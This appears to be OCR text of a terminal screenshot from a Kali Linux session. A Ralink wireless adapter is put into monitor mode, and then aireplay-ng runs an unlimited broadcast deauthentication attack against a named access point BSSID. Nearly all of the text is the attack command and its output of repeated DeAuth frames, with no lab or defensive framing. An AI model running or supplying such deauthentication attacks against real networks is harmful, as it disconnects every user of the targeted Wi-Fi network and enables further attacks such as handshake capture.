 kali@202212063036: ~/worksp
kali@202212063036: ~
583 NetworkManager
864 dhclient
1315 dhclient
2717 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0mon rt2800usb Ralink Technology, Corp. RT2870/RT3070
(mac80211 monitor mode already enabled for [phy0]wlan0mon on [phy0]6)
┌──(kali㉿202212063036)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 82:1C:6D:AA:EC:BF wlan0mon
22:25:38 Waiting for beacon frame (BSSID: 82:1C:6D:AA:EC:BF) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:25:38 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:39 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:40 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:40 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:41 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:42 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:42 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:43 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:43 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:44 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:45 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:45 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:46 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]
22:25:46 Sending DeAuth (code 7) to broadcast -- BSSID: [82:1C:6D:AA:EC:BF]